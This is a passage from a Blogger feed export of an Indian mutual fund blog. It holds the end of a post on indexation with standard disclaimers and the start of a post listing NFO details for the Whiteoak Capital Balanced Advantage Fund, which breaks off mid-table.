Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5479801637670490289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5479801637670490289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/01\/indexation-benefits-explained-for-debt-and-international-mutual-funds.html","title":"How Indexation helps in Debt and International Mutual Funds"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s72-c\/calculator-g6e4e052c2_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-8512064153822565398"},"published":{"$t":"2022-12-28T20:59:00.001+05:30"},"updated":{"$t":"2022-12-28T20:59:06.589+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Whiteoak Capital Balanced Advantage Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nMutual Fund is coming out with a NFO in the form of Whiteoak Capital Balanced\nAdvantage Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nBalanced Advantage Fund as the name suggests, would be a Balanced Advantage\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from January 20, 2023 to February 03, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s640\/pexels-thought-catalog-2228547.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"whiteoak mutual fund\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s16000\/pexels-thought-catalog-2228547.jpg\" title=\"whiteoak balanced advantage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003ENFO details for \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E20\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 42.25pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 42.25pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 42.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ramesh Mantri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMs. Trupti\n  Agrawal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Piyush\n  Baranwal\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrisil Hybrid 50+50-\n  Moderate Index \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E500\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext 